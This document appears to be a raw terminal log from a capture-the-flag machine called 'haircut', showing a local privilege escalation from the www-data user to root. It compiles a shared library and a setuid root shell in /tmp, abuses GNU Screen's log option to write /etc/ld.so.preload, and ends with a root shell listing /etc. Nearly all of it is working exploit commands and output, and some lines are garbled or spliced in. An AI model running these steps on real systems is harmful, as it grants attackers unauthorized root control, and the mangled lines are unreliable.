 www-data@haircut:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
gcc: error trying to exec 'cc1': execvp: No such file or directory
www-data@haircut:/tmp$ ls
exploit.sh
libhax.c
rootme.c
screen.sh
screen_exploit.c
screens
systemd-private-cf8fb828cef04e23aaa5d3f784448d77-systemd-timesyncd.service-JurOXO
vmware-root
www-data@haircut:/tmp$ export PATH=/usr/bin:$PATH
www-data@haircut:/tmp$
www-data@haircut:/tmp$ V
V: command not found
www-data@haircut:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:1: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
 chmod("/tmp/rootshell", 04755);
 ^
www-data@haircut:/tmp$ cat << EOF > /tmp/rootshell.c
> #include <stdio.h>
> int main(void){
> setuid(0);
> setgid(0);
> seteuid(0);
> setegid(0);
> execvp("/bin/sh", NULL, NULL);
> }
> EOF
www-data@haircut:/tmp$ gcc -o /tmp/rootshell /tmp/rootshell.c
/tmp/rootshell.c: In function 'main':
/tmp/rootshell.c:3:1: warning: implicit declaration of function 'setuid' [-Wimplicit-function-declaration]
 setuid(0);
 ^
/tmp/rootshell.c:4:1: warning: implicit declaration of function 'setgid' [-Wimplicit-function-declaration]
 setgid(0);
 ^
/tmp/rootshell.c:5:1: warning: implicit declaration of function 'seteuid' [-Wimplicit-function-declaration]
 seteuid(0);
 ^
/tmp/rootshell.c:6:1: warning: implicit declaration of function 'setegid' [-Wimplicit-function-declaration]
 setegid(0);
 ^
/tmp/rootshell.c:7:1: warning: implicit declaration of function 'execvp' [-Wimplicit-function-declaration]
 execvp("/bin/sh", NULL, NULL);
 ^
www-data@haircut:/tmp$
www-data@haircut:/tmp$ v
v: command not found
www-data@haircut:/tmp$ file /tmp/rootshell
/tmp/rootshell: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, Buil
dID[sha1]=f8513798477f86cceb2a5f98a0f26494388b9349, not stripped
www-data@haircut:/tmp$ cd /etc
www-data@haircut:/etc$ umask 000
o"w-data@haircut:/etc$ screen -D -m -L ld.so.preload echo -ne "\x0a/tmp/libhax.s
www-data@haircut:/etc$ screen -ls
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

www-data@haircut:/etc$ /tmp/rootshell
# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd Roo^H^H^H
sh: 2: cd: can't cd to Roo
# cd root
sh: 3: cd: can't cd to root
Advisory/Source: Link
# ls
NetworkManager hosts polkit-1
UPower hosts.allow popularity-contest.conf
X11 hosts.deny ppp
acpi init profile
adduser.conf init.d profile.d
alternatives initramfs-tools protocols
anacrontab inputrc pulse
apache2 insserv python3
apg.conf insserv.conf python3.5